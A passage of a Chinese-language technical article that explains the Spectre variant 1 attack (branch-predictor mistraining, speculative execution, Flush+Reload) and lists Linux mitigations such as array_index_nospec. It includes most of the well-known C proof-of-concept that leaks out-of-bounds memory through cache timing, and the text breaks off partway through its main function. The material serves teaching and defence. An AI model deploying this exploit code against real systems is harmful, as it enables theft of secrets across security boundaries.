文章目录
- 前言
- 一、Variant 1: Exploiting Conditional Branches.
- 二、 BACKGROUND
- 2.1 Out-of-order Execution
- 2.2 Speculative Execution
- 2.3 Branch Prediction
- 2.4 The Memory Hierarchy
- 2.5 Microarchitectural Side-Channel Attacks
- 2.6 Return-Oriented Programming
- 三、 ATTACK OVERVIEW
- 四、 VARIANT 1: EXPLOITING CONDITIONAL BRANCH MISPREDICTION
- 4.1 Experimental Results
- 4.2 Example Implementation in C
- 4.3 Example Implementation in JavaScript
- 4.4 Example Implementation Exploiting eBPF
- 4.5 Accuracy of Recovered Data
- 五、 MITIGATION OPTIONS
- 5.1 Preventing Speculative Execution
- 5.2 Preventing Access to Secret Data
- 5.3 Preventing Data from Entering Covert Channels
- 5.4 Limiting Data Extraction from Covert Channels
- 5.5 Preventing Branch Poisoning
- 六、Linux 缓解措施
- 6.1 array_index_nospec
- 6.2 X86_64
- 6.3 ARM64
- 总结
- 参考资料
前言
几乎所有现代CPU都实现了某种形式的预测执行(speculative execution):一种优化技术,其中某些指令在确定它们实际上应该执行之前被执行为“猜测”。现代处理器使用分支预测和推测执行来最大化性能。当CPU执行一个对指令指针影响不立即知晓的指令(例如,基于仍未完成的操作结果进行分支),CPU可能使用某种启发式方法来预测结果的指令指针(分支预测),然后基于此继续执行,同时将所有输出缓冲,直到真正的结果被确定(然后根据预测的准确性决定是否提交或丢弃缓冲的输出)。
重要的是,虽然错误的预测执行不能进行I/O操作或写入主内存,但其行为仍然可以通过各种侧信道间接观察到。
Spectre variant 1(Spectre变种1)发生在攻击者能够通过侧信道泄露秘密数据的情况下,通过错误地训练分支预测器来绕过安全保护机制。具体来说,当满足以下条件时:
(1)该分支的分支预测受到攻击者可控输入的控制,使得攻击者能够可靠地训练和触发错误的预测。
(2)当触发了这些错误的预测分支时,攻击者能够通过对后续的推测执行来读取秘密数据。
(3)然后,攻击者可以通过对CPU状态的侧信道攻击来泄露这些秘密数据,绕过数据回滚机制。
这种攻击利用了CPU的预测执行和侧信道泄露的特性,通过训练分支预测器产生错误的预测,然后利用这些错误的预测来读取本应该是受限的秘密数据。由于攻击是在预测执行的过程中进行的,而不是在实际执行阶段,因此安全保护措施无法阻止秘密数据的泄露。这使得Spectre variant 1成为一种难以检测和防御的漏洞类型。
在分支预测执行的过程中,预测错误虽然会丢弃该执行所产生的结果,最终不会对程序可见的寄存器和存储器产生任何影响,但是不会对数据Cache进行回滚冲刷,于是可能对数据Cache产生影响,这时如果进行越界访问且将其相关信息放入数据Cache中,后续就能够通过对数据Cache做侧信道攻击从而逆推出越界访问的内容。
对于Spectre variant 1,其中主要两种措施:
(1)英特尔和AMD的lfence指令,在边界检查之后插入lfence指令作为屏障,以阻止推测超出边界。lfence指令的开销较大。
(2)Linux 内核使用array_index_nospec宏。Linus Torvalds认为掩码方法实际上比使用lfence指令屏障更安全。
对于这两个方案,可以参考文章:https://lwn.net/Articles/744287/:
最初的实现使用了Intel认可的机制,在边界检查之后插入lfence指令作为屏障,以阻止推测超出边界。但是屏障的开销相对较高,因此这种方法引发了对性能影响的担忧,尽管很少有实际的测量结果发布出来。作为回应,正在探索一种不同的方法,这种方法似乎源自Alexei Starovoitov。它采取了一种不同的策略;与其禁用推测,不如确保任何发生的推测都在所访问的数组范围内。
关键是将指针值与掩码进行与操作,该掩码通过以下方式生成,给定一个常数大小和一个可能恶意的索引:
mask = ~(long)(index | (size - 1 - index)) >> (BITS_PER_LONG - 1);
如果索引大于大小,宏的核心部分的减法运算将生成一个负数。通过再次进行OR运算,将索引放入其中,确保了对于可能导致减法下溢回到正数的最大索引值,符号位将被设置。随后的右移操作 BITS_PER_LONG-1 将通过整个掩码复制符号位,得到一个全为零或全为一的掩码;后一种情况发生在索引过大时。最后,开头的"~"操作翻转所有位。结果是:对于有效的索引,掩码全为一;否则全为零。(请注意,存在一个在x86上实现这个计算的方式,可以用两条指令完成)。
这里的关键点在于,如果处理器对具有给定索引值的数组进行加载的推测,它将对来自相同值的掩码生成进行推测。这应该确保掩码适用于所使用的索引,并在将掩码与指针值进行与操作时产生正确的结果,阻止任何试图强制在数组边界外进行推测加载的尝试。似乎很有把握处理器不会对掩码操作中使用的任何数据值进行推测——推测几乎完全限制在控制决策上,而不是数据值上。正常的推测和重排序可以继续进行,从而保持代码的整体性能。
这看起来是解决问题的最佳方案。然而,一些开发人员对这种方法仍然不太放心;他们担心处理器仍然存在错误推测掩码计算的可能性,或许还可能受到编译器进行的优化的影响。处理器供应商未对此提供任何保证事实支持了这些担忧。相反,Linus Torvalds认为掩码方法实际上比使用屏障更安全。即便如此,有些人仍希望坚持基于屏障的方法。当前的补丁,如所发布的,提供了这两种方法,可以通过配置选项进行控制。
另一个重要的问题——确定需要使用这个宏的地方——仍然没有解决。当前的补丁集中省略了大部分先前版本中受到保护的位置,因为其中一些位置证明是有争议的。截至目前,变种1的防御措施尚未进入主线内核,但在这个非典型的开发周期中,这个情况可能会改变。
上述文章写于January 15, 2018,目前Linux内核使用array_index_nospec宏来作为Spectre-v1的防御措施。
一、Variant 1: Exploiting Conditional Branches.
在这种Spectre攻击的变种中,攻击者误训练CPU的分支预测器,使其错误地预测了分支的方向,导致CPU暂时违反程序语义,执行本来不会执行的代码。正如我们所展示的,这种错误的推测执行允许攻击者读取存储在程序地址空间中的秘密信息。
考虑以下代码示例:
if (x < array1_size)
y = array2[array1[x] * 4096];
在上面的示例中,假设变量x包含攻击者可控数据。为了确保对array1的内存访问的有效性,上述代码包含一个if语句,其目的是验证x的值是否在合法范围内。我们展示了攻击者如何绕过这个if语句,从而从进程的地址空间中读取可能的秘密数据。
首先,在初始的误训练阶段,攻击者使用有效的输入调用上述代码,从而训练分支预测器期望if语句为真。
接下来,在攻击阶段,攻击者使用超出array1边界的x值调用代码。CPU不等待分支结果的确定,而是猜测边界检查将为真,并且已经推测性地执行评估array2[array1[x]*4096]的指令,使用恶意的x。请注意,从array2读取在依赖于array1[x]的地址处将数据加载到缓存中,使用恶意的x进行缩放,以使访问跨越不同的缓存行,并避免硬件预取效果。
当最终确定边界检查的结果时,CPU发现了错误,并撤销对其名义微体系结构状态的任何更改。然而,对缓存状态所做的更改不会被撤销,因此攻击者可以分析缓存内容,并找到从受害者内存的越界读取中检索的可能秘密字节的值。
简单来说就是用大量的的数据集(比array1_size小的数据集)来训练该if分支语句,系统执行分支预测功能,这样经过一系列比array1_size小的数据集训练后,那么该if分支预测单元认为下一次也是比array1_size小的数据,让其预测为taken,下次用一个比array1_size大的攻击数据x来执行,此时if分支预测单元也是taken,此时CPU发现x大于array1_size,发现推测出错,则放弃推测执行的结果。CPU也没有提交 y = array2[array1[x] * 4096];的执行结果。
在错误的推断执行完后,CPU拿到了array1_size的实际值,此时发现x < array1_size判断错了,于是进行回滚,并重新执行正确的分支,所以从用户程序的角度来看,并不会发现什么异常;但是此时数据已经被预取到了高速缓存中。从而创建侧信道,将信息泄漏给攻击者。
一个攻击者进程利用这个漏洞去获取受害者进程的私有数据的方式。假设攻击者进程和受害者进程有共享数据的通道,攻击者进程可以把数据和代码发送给受害者进程来执行。下面是具体操作:
(1)攻击者设计一个数据集来训练分支目标预测器。
比如:
if (x < array1_size)
y = array2[array1[x] * 4096];
用大量的小于array1_size数据来训练分支目标预测器,使其下次分支预期结果是taken。
假设分支预测器根据最近5次的经验来进行推测,array1_size = 100,我先用x = 1,2,3,4,5 来进行训练分支目标预测器,这样分支目标预测器训练为 taken,那么第六次我用 x=1000,那么,对于上面的if语句,尽管条件不成立,处理器根据分支目标预测器训练该 if 为taken仍然会推测性地执行y = array2[array1[x] * 4096];这一句。当然,处理器后来会发现推测出错,并丢弃运算结果,并回滚到之前的状态,即执行结果不会反映到程序员可以直接观测的寄存器或内存等架构级别的部件中。也就是说,虽然程序感觉不到,但是,它的确被执行过。
(2)攻击者冲刷高速缓存。
把array1_size这个变量从cache中清除,那么在执行x<array1_size的时候,由于CPU重新加载array1_size需要比较长的周期,CPU就会进行推断执行,taken或者not taken这个分支跳转;
(3)攻击者把攻击代码发送给受害者。
(4)受害者执行攻击代码,把私有数据传递给攻击给攻击代码。分支预测单元会预取私有数据,然后以私有数据的值作为索引,把 share_data 数据加载到高速缓存。
(5)攻击者对 share_data 数据进行测量,从而推测出私有数据的值。
二、 BACKGROUND
在本节中,我们描述了现代高速处理器的一些微架构组件,以及它们如何提高性能以及如何从正在运行的程序中泄漏信息。我们还介绍了返回导向编程(ROP)和小工具。
微架构组件是指处理器内部的结构和机制,用于促进其操作和性能。这些组件包括分支预测器、推测执行引擎、缓存和其他优化指令执行和数据访问的功能。虽然这些组件极大地提高了处理器的速度和效率,但它们也可能引入安全漏洞。
作者强调了某些微架构特性,如分支预测器和推测执行引擎,如何被利用来从运行的程序中泄漏信息。例如,Spectre攻击利用了推测执行来访问和获取在正常情况下不应该可访问的敏感数据。
返回导向编程(ROP)是一种在利用开发中使用的技术。它涉及从程序的现有代码段中组合小的代码片段,称为“小工具”。这些小工具是以返回指令结尾的指令序列,允许攻击者将它们“链接”在一起执行任意操作。ROP通常用于绕过安全防御机制,如代码执行预防机制,并实现任意代码执行。
2.1 Out-of-order Execution
乱序执行范式通过允许程序指令流中位于较早指令之后的指令与前面的指令并行执行,有时甚至可以在前面指令之前执行,从而提高了处理器组件的利用率。现代处理器在内部使用微操作(micro-ops)进行操作,模拟体系结构的指令集,即将指令解码为微操作。一旦与指令对应的所有微操作以及所有前面的指令都完成了,这些指令就可以被回退(retired),将其对寄存器和其他体系结构状态的更改提交,并释放重排序缓冲区空间。因此,指令按照程序执行顺序被回退。
如下图所示:

2.2 Speculative Execution
通常情况下,处理器无法知道程序的未来指令流。例如,当乱序执行到达一个有条件分支指令时,其方向取决于前面的指令,而这些指令的执行尚未完成。在这种情况下,处理器可以保留当前的寄存器状态,对程序将遵循的路径进行预测,并在路径上进行推测性执行。如果预测正确,推测执行的结果将被提交(即保存),相比于空闲等待而言,这将带来性能上的优势。否则,当处理器确定跟随了错误的路径时,它会放弃通过恢复其寄存器状态并继续沿着正确的路径恢复的推测性执行的工作。
我们将错误执行的指令(即由于错误预测的结果而执行的指令),但可能留下微架构痕迹的指令称为瞬时指令。尽管推测执行在保持程序的体系结构状态方面与按照正确路径执行相同,但是微架构元素可能处于与瞬时执行之前不同(但有效)的状态。
乱序执行和推测执行,它们有一个共同特点:就是为了提高性能,处理器有时候会比较激进,即先把后面的某些指令“提前执行”了再说——如果提前执行完成之后,发现这样做是对的,就采纳其结果,即令结果进入架构层面(比如,寄存器和内存);如果发现这样做是错误的,就放弃其结果,也就是结果不会留在架构层面。像这种错误地提前执行过、后来因“回滚”而看不到其执行结果的指令,就被称为瞬态指令。因此,这些瞬态指令的确执行过,然而它们的执行结果我们从未见过,这种情况称为瞬态执行。
瞬态执行是先提前执行完了,才检查这样做有没有问题。
虽然瞬态执行的结果不会留在架构层面,但是,其执行过程却会在微架构层面留下痕迹。比如,在越界读取数组array[]时,会同时将该变量送入缓存,即使后来发现推测错误,也不会将它从缓存中清除。攻击者可以利用微架构层面的状态变化,推测出机密信息,像这种由于瞬态执行而导致的漏洞,就是所谓的瞬态执行漏洞。
现代CPU上的推测执行可以提前运行几百条指令。限制通常受到CPU中重排序缓冲区大小的限制。例如,在Haswell微架构中,重排序缓冲区有足够的空间容纳192个微操作。由于微操作与指令数量之间没有一对一的关系,所以限制取决于使用的指令类型。
2.3 Branch Prediction
在推测执行过程中,处理器会猜测分支指令的可能结果。更准确的预测可以通过增加成功提交的推测执行操作数量来提高性能。
现代英特尔处理器(例如Haswell Xeon处理器)的分支预测器具有多种针对直接分支和间接分支的预测机制。间接分支指令可以在运行时跳转到计算得出的任意目标地址。例如,x86指令可以跳转到寄存器、内存位置或堆栈上的地址,例如“jmp eax”、“jmp [eax]”和“ret”。间接分支也受到ARM(例如“MOV pc, r14”)、MIPS(例如“jr $ra”)、RISC-V(例如“jalr x0,x1,0”)和其他处理器的支持。为了弥补与直接分支相比的额外灵活性,间接跳转和调用使用至少两种不同的预测机制进行优化。
英特尔描述了处理器的预测方式:
• 对于“直接调用和跳转”,预测可以是静态或单调的;
• 对于“间接调用和跳转”,预测可以是单调的,也可以是变化的,取决于最近的程序行为;
• 对于“条件分支”,预测包括分支目标和分支是否被执行。
因此,处理器使用多个组件来预测分支的结果。分支目标缓冲器( Branch Target Buffer — BTB)将最近执行的分支指令的地址映射到目标地址。处理器可以使用BTB在解码分支指令之前预测未来的代码地址。Evtyushkin等人分析了英特尔Haswell处理器的BTB,并得出结论只有分支地址的最低有效位(31位)被用作BTB的索引。
对于条件分支,记录目标地址对于预测分支的结果并不是必需的,因为目标通常在指令中编码,而条件是在运行时确定的。为了改进预测,处理器会记录最近直接和间接分支的分支结果。Bhattacharya等人分析了近期英特尔处理器中分支历史预测的结构。
虽然返回指令是间接分支的一种类型,但现代CPU通常使用单独的机制来预测目标地址。返回栈缓冲区(RSB — Return Stack Buffer)维护调用栈最近使用的部分的副本。如果RSB中没有可用的数据,不同的处理器将要么暂停执行,要么使用BTB作为备用。
分支预测逻辑(例如BTB和RSB)通常不在物理核之间共享。因此,处理器只能从同一核上执行的先前分支中学习。
2.4 The Memory Hierarchy
为了弥补处理器和较慢内存之间的速度差异,处理器使用一系列逐渐变小但速度更快的高速缓存。缓存将内存分成固定大小的块,称为缓存行,典型的缓存行大小为64或128字节。当处理器需要从内存中获取数据时,首先检查位于层次结构顶部的L1缓存是否包含该数据的副本。在缓存命中的情况下,即在缓存中找到数据时,数据从L1缓存中检索并使用。否则,在缓存未命中的情况下,将重复该过程以尝试从下一个缓存级别和最终外部内存中检索数据。一旦读取完成,数据通常会存储在缓存中(并且先前的缓存值被替换以腾出空间),以防在不久的将来再次需要。现代英特尔处理器通常具有三个缓存级别,每个核心都有专用的L1和L2缓存,而所有核心共享一个称为最后级缓存(LLC)的公共L3缓存。
处理器必须通过缓存一致性协议确保每个核心的L1和L2缓存的一致性,通常基于MESI协议。特别地,使用MESI协议或其某些变种意味着在一个核心上的内存写操作将导致其他核心的L1和L2缓存中相同数据的副本被标记为无效,这意味着在其他核心上对此数据的未来访问将无法从L1或L2缓存中快速加载数据。当这种情况在特定的内存位置上重复发生时,这被非正式地称为缓存行弹跳。由于内存以缓存行粒度进行缓存,即使两个核心访问不同的相邻内存位置,这些位置映射到相同的缓存行,这种情况也可能发生。这种行为被称为伪共享,它被广泛认识为性能问题的来源。缓存一致性协议的这些特性有时可以被滥用,用作使用clflush指令或驱逐模式的缓存清除的替代方法。之前曾探讨过这种行为作为促成Rowhammer攻击的潜在机制。

2.5 Microarchitectural Side-Channel Attacks
以上讨论的所有微架构组件通过预测未来的程序行为来提高处理器性能。为此,它们维护依赖于过去程序行为的状态,并假设未来行为与过去行为相似或相关。
当多个程序在同一硬件上执行,无论是并发还是通过时间共享,由一个程序行为引起的微架构状态的变化可能会影响其他程序。这反过来可能导致从一个程序到另一个程序的意外信息泄露[19]。
最初的微架构侧信道攻击利用了时序的可变性和通过L1数据缓存的泄露来提取加密原语的密钥。多年来,已经在多个微架构组件上展示了信道攻击,包括指令缓存、较低级别缓存、BTB和分支历史。攻击的目标已经扩大到包括位置共享检测、破解ASLR、键盘记录监控、网站指纹识别和基因组处理。最近的研究结果包括跨核心和跨CPU攻击、基于云的攻击、对可信执行环境的攻击和来自可信执行环境的攻击、来自移动代码的攻击以及新的攻击技术。
在这项工作中,我们使用Flush+Reload技术及其变体Evict+Reload来泄露敏感信息。使用这些技术,攻击者首先从与受害者共享的缓存中驱逐一个缓存行。在受害者执行一段时间后,攻击者测量执行与被驱逐缓存行对应地址的内存读取所需的时间。如果受害者访问了被监视的缓存行,数据将位于缓存中,访问将很快。否则,如果受害者未访问该行,读取将很慢。因此,通过测量访问时间,攻击者可以了解在驱逐和探测步骤之间受害者是否访问了被监视的缓存行。
这两种技术之间的主要区别是用于从缓存中驱逐受监视缓存行的机制。在Flush+Reload技术中,攻击者使用专用的机器指令,例如x86的clflush,来驱逐该行。使用Evict+Reload,通过在存储该行的缓存集上强制争用来实现驱逐,例如通过访问其他加载到缓存中的内存位置(由于缓存的有限大小),使处理器丢弃(驱逐)随后被探测的行。
2.6 Return-Oriented Programming
Return-Oriented Programming (ROP)是一种技术,允许劫持控制流的攻击者通过链接目标受害者代码中的机器代码片段(称为gadget)来使受害者执行复杂操作。具体而言,攻击者首先在目标二进制文件中找到可用的gadget。每个gadget在执行返回指令之前会执行一些计算。攻击者如果能够修改栈指针,例如指向写入外部可写缓冲区的返回地址,或者覆盖栈内容,例如使用缓冲区溢出,就可以使栈指针指向一系列恶意选择的gadget地址的开头。当执行时,每个返回指令都会跳转到栈中的目标地址。由于攻击者控制着这一系列地址,每次返回实际上都会跳转到链中的下一个gadget。
三、 ATTACK OVERVIEW
Spectre攻击通过诱使受害者在程序指令的严格序列化顺序处理期间不会发生的推测性操作,并通过隐蔽通道将受害者的机密信息泄漏给对手。首先,我们描述了利用条件分支错误预测的变体,然后是利用间接分支目标错误预测的变体。在大多数情况下,攻击始于设置阶段,攻击者执行操作,导致处理器被误训练,以便稍后进行可利用的错误推测预测。此外,设置阶段通常包括帮助引发推测执行的步骤,例如操纵缓存状态以删除处理器将需要确定实际控制流的数据。在设置阶段,攻击者还可以准备用于提取受害者信息的隐蔽通道,例如通过执行Flush+Reload或Evict+Reload攻击的刷新或驱逐部分。在第二阶段,处理器推测性地执行将机密信息从受害者上下文传输到微体系结构隐蔽通道的指令。这可能是通过要求攻击者执行某个操作来触发的,例如通过系统调用、套接字或文件。在其他情况下,攻击者可能利用其自己代码的推测性(误)执行来从同一进程中获取敏感信息。例如,被解释器、即时编译器或“安全”语言沙箱化的攻击代码可能希望读取其不应访问的内存。虽然推测性执行可能通过广泛的隐蔽通道暴露敏感数据,但给出的示例导致推测性执行首先读取攻击者选择的内存地址的内存值,然后执行修改缓存状态的内存操作,以暴露该值。
在最后一个阶段,敏感数据被恢复。对于使用Flush+Reload或Evict+Reload的Spectre攻击,恢复过程包括计时监视的缓存行中内存地址的访问。
Flush+Reload攻击:
Flush+Reload攻击是一种侧信道攻击技术,旨在通过观察共享内存中的缓存行(cache line)的加载时间来获取敏感数据。这种攻击技术利用了现代处理器的缓存系统,其中缓存行是存储和处理数据的基本单位。
攻击过程如下:
(1)攻击者将目标数据加载到共享内存中,并将其缓存到自己的本地缓存。
(2)攻击者执行 clflush 指令,将目标数据从缓存中移除,并确保其在共享内存中无效。
(3)攻击者等待一段时间,允许其他进程或线程对共享内存进行访问。
(4)攻击者重新加载目标数据到本地缓存,并通过测量加载时间来判断目标数据是否在之前被其他进程或线程访问过。
攻击者通过测量目标数据的加载时间来推断它是否在缓存中被访问过。如果加载时间较短,则可以推断目标数据最近被访问过,暗示它可能是敏感数据。这种攻击技术对于特定类型的共享数据,例如密码、加密密钥或其他机密信息的泄露,可能具有重大威胁。
FLUSH+RELOAD攻击的目标是最后一级缓存(即在具有三级缓存的处理器上是L3缓存)。因此,攻击程序和受害者不需要共享执行核心。
Spectre攻击只假设推测性执行的指令可以从受害者进程可正常访问的内存中读取,例如,不会触发页面错误或异常。因此,Spectre与Meltdown是正交的,Meltdown利用的是一些CPU允许用户指令的乱序执行来读取内核内存的情况。因此,即使处理器阻止用户进程中的推测性执行指令访问内核内存,Spectre攻击仍然有效。
四、 VARIANT 1: EXPLOITING CONDITIONAL BRANCH MISPREDICTION
在这一部分,我们演示了如何利用条件分支错误预测来从另一个上下文(例如另一个进程)读取任意内存。考虑以下情况,代码清单中的代码是一个函数(例如系统调用或库函数),从不受信任的源头接收一个无符号整数x。运行该代码的进程可以访问一个大小为array1_size的无符号字节数组array1和一个大小为1 MB的第二个字节数组array2。
if (x < array1_size)
y = array2[array1[x] * 4096];
代码片段以对x进行边界检查开始,这对于安全性至关重要。特别是,这个检查防止处理器读取array1之外的敏感内存。否则,越界的输入x可能会触发异常,或者通过提供x = (要读取的秘密字节的地址)-(array1的基地址)来导致处理器访问敏感内存。
图1说明了边界检查与推测执行相结合的四种情况。在边界检查结果未知之前,CPU根据对比的最可能结果进行推测性执行条件之后的代码。边界检查结果不立即知道的原因有很多,例如边界检查之前或期间的缓存未命中、边界检查所需的执行单元拥堵、复杂的算术依赖关系或嵌套的推测执行。然而,如图所示,在这些情况下,条件的正确预测会导致更快的总体执行。

图:在知道边界检查的正确结果之前,分支预测器继续使用最有可能的分支目标,如果结果预测正确,则会导致总体执行速度加快。但是,如果边界检查被错误地预测为true,则攻击者在某些情况下可能会泄露机密信息。
不幸的是,在推测执行期间,边界检查的条件分支可能会遵循错误的路径。在这个例子中,假设攻击者使代码运行满足以下条件:
(1)x的值是恶意选择的(越界),使得array1[x]解析为受害者内存中的一个秘密字节k;
(2)array1_size和array2未缓存,但k已缓存;
(3)先前的操作接收到的x值是有效的,导致分支预测器认为if很可能为真。
这种缓存配置可能自然发生,也可能是攻击者创建的,例如通过导致array1_size和array2的驱逐,然后使内核在合法操作中使用秘密密钥。
当上述编译代码运行时,处理器首先将恶意的x值与array1_size进行比较。读取array1_size会导致缓存未命中,并且处理器需要等待相当长的时间,直到其值从DRAM中可用。特别是如果分支条件或分支之前的指令等待未缓存的参数,直到分支结果确定之前可能需要一些时间。在此期间,分支预测器假设if将为真。因此,推测执行逻辑将x添加到array1的基地址,并从内存子系统请求结果地址处的数据。这个读取操作是一个缓存命中,快速返回秘密字节k的值。然后,推测执行逻辑使用k计算array2[k * 4096]的地址。然后,它发送请求从内存中读取该地址(导致缓存未命中)。当从array2的读取已经在进行时,分支结果可能终于确定。处理器意识到其推测执行是错误的,并回滚其寄存器状态。然而,从array2的推测读取以地址特定的方式影响缓存状态,其中地址取决于k。
为了完成攻击,攻击者使用Flush+Reload或Prime+Probe等技术来测量array2中哪个位置被载入缓存。这样就可以揭示k的值,因为受害者的推测执行会将array2[k*4096]缓存起来。另外,攻击者还可以使用Evict+Time技术,即立即使用一个合法的x’值再次调用目标函数,并测量第二次调用所需的时间。如果array1[x’]等于k,则意味着在array2中访问的位置已经在缓存中,而且操作往往会更快。
许多不同的情况可以利用这种变体进行信息泄露攻击。例如,除了执行边界检查之外,错误预测的条件分支可能会检查先前计算的安全结果或对象类型。同样,被推测执行的代码可以采用其他形式,例如将比较结果泄露到固定的内存位置,或者可以分散在大量指令中。上述描述的缓存状态也可能比实际要求的更严格。例如,在某些情况下,即使array1_size被缓存,攻击仍然有效,例如在推测执行期间应用了分支预测结果,即使涉及比较的值是已知的。根据处理器的不同,推测执行也可能在各种情况下启动。
4.1 Experimental Results
我们在多个x86处理器架构上进行了实验,包括Intel Ivy Bridge(i7-3630QM)、Intel Haswell(i7-4650U)、Intel Broadwell(i7-5650U)、Intel Skylake(Google Cloud上的未指定Xeon、i5-6200U、i7-6600U、i7-6700K)、Intel Kaby Lake(i7-7660U)和AMD Ryzen。在所有这些CPU上观察到了Spectre漏洞。在32位和64位模式以及Linux和Windows上观察到了类似的结果。基于ARM架构的一些处理器也支持推测执行,我们对Qualcomm Snapdragon 835 SoC(搭载Qualcomm Kyro 280 CPU)和Samsung Exynos 7420 Octa SoC(搭载Cortex-A57和Cortex-A53 CPU)进行的初步测试确认了这些ARM处理器受到影响。我们还观察到推测执行可以在指令指针之前很远的位置进行。在Haswell i7-4650U上,可以在“if”语句和访问array1/array2的代码行之间插入多达188条简单指令,这刚好低于该处理器重排序缓冲区中可以容纳的192个微操作)。
这些实验结果表明,多个处理器架构上的漏洞都存在推测执行时的信息泄露风险。不同架构的处理器受到Spectre漏洞的影响,这表明这是一个广泛存在的问题。因此,对于处理器供应商和开发人员来说,确保软件和硬件的安全性,以及采取适当的防范措施来减轻这些推测执行漏洞的影响至关重要。
4.2 Example Implementation in C
下面是一个用于x86处理器的C语言概念验证代码,该代码严格遵循本节的描述。未优化的实现可以在i7-4650U上读取约10 KB/s,错误率较低(<0.01%)。
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#ifdef _MSC_VER
#include <intrin.h> /* for rdtscp and clflush */
#pragma optimize("gt", on)
#else
#include <x86intrin.h> /* for rdtscp and clflush */
#endif
/********************************************************************
Victim code.
********************************************************************/
unsigned int array1_size = 16;
uint8_t unused1[64];
uint8_t array1[160] = {1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16};
uint8_t unused2[64];
uint8_t array2[256 * 512];
char *secret = "The Magic Words are Squeamish Ossifrage.";
uint8_t temp = 0; /* To not optimize out victim_function() */
void victim_function(size_t x) {
if (x < array1_size) {
temp &= array2[array1[x] * 512];
}
}
/********************************************************************
Analysis code
********************************************************************/
#define CACHE_HIT_THRESHOLD (80) /* cache hit if time <= threshold */
/* Report best guess in value[0] and runner-up in value[1] */
void readMemoryByte(size_t malicious_x, uint8_t value[2], int score[2]) {
static int results[256];
int tries, i, j, k, mix_i, junk = 0;
size_t training_x, x;
register uint64_t time1, time2;
volatile uint8_t *addr;
for (i = 0; i < 256; i++)
results[i] = 0;
for (tries = 999; tries > 0; tries--) {
/* Flush array2[256*(0..255)] from cache */
for (i = 0; i < 256; i++)
_mm_clflush(&array2[i * 512]); /* clflush */
/* 5 trainings (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size;
for (j = 29; j >= 0; j--) {
_mm_clflush(&array1_size);
for (volatile int z = 0; z < 100; z++) {
} /* Delay (can also mfence) */
x = ((j % 6) - 1) & ~0xFFFF;
x = (x | (x >> 16));
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}
/* Time reads. Mixed-up order to prevent stride prediction */
for (i = 0; i < 256; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk);
junk = *addr; /* Time memory access */
time2 = __rdtscp(&junk) - time1; /* Compute elapsed time */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit -> score +1 for this value */
}
/* Locate highest & second-highest results */
j = k = -1;
for (i = 0; i < 256; i++) {
if (j < 0 || results[i] >= results[j]) {
k = j;
j = i;
} else if (k < 0 || results[i] >= results[k]) {
k = i;
}
}
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Success if best is > 2*runner-up + 5 or 2/0) */
}
results[0] ^= junk;
value[0] = (uint8_t)j;
score[0] = results[j];
value[1] = (uint8_t)k;
score[1] = results[k];
}
int main(int argc, const char **argv) {
size_t malicious_x = (size_t)(secret - (char *)array1); /* default for malicious_x */
int i, score[2], len = 40;
uint8_t value[2];
for (i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 to ensure it is memory backed */
if (argc == 3) {
sscanf(argv[1], "%p", (void **)(&malicious_x));
malicious_x -= (size_t)array1; /* Input value to pointer */
sscanf(argv[2], "%d", &len);
}
printf("Reading %d bytes:\n", len);
